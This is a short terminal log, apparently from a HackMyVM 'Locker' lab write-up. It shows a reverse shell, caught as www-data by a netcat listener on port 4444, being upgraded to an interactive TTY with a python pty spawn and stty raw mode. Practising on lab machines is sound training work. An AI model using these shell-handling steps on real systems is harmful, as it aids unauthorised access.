 www-data@locker:~/html$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@locker:~/html$ export TERM=xterm
export TERM=xterm
www-data@locker:~/html$ ^Z
zsh: suspended  nc -lvvp 4444
┌──(kali㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Locker]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvvp 4444
reset